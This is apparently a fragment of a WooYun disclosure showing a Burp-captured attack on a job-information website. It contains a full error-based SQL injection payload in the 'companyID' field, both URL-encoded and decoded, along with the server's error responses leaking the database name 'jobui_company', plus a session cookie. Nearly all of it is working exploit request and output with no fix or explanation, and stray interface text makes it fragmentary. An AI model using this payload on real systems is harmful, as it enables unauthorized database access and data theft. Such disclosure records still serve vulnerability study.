 Cookie: jobui_user_passport=yk13845182002797;PHPSESSID=fb089o01l3n1naolma3f5mjvp6
Content-Length: 371
Connection: close
companyID=10483991%20AND%20%28SELECT%205643%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%28000%2C%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20CHAR%2
9%2C0x20%29%29%2C1%2C50%29%29%2C0x717a6f6971%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x%29a%29;--
1&formAction=company_review_chang
10483991 AND (SELECT 5643 FROM(SELECT COUNT(*),CONCAT(000,(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),0x717a6f69
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a);-- 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br>SELECT count(*) as num from `tb_company_comment-list` WHERE CC_CompanyID=10483991 AND (SELECT 5643 FROM(SELECT COUNT(*),CONCAT(000,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,50)),0x717a6f6971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a);-- 1 AND CC_IsCheck='Y'
<br>Errormessage: Duplicate entry '0jobui_companyqzoiq1' for key 'group_key'
SQL:
<br>SELECT count(*) as num from `tb_company_comment-list` WHERE CC_CompanyID=10483991 AND (SELECT 5643 FROM(SELECT COUNT(*),CONCAT(000,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,50)),0x717a6f6971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a);-- 1
<br>Errormessage: Duplicate entry '0jobui_companyqzoiq1' for key 'group_key'
SQL:
<br>SELECT * from `tb_company_status_comment` where CSC_CompanyID=10483991 AND (SELECT 5643 FROM(SELECT COUNT(*),CONCAT(000,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,50)),0x717a6f6971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a);-- 1 LIMIT 0,1
<br>Errormessage: Duplicate entry '0jobui_companyqzoiq1' for key 'group_key'
SQL:
www.wooyun.org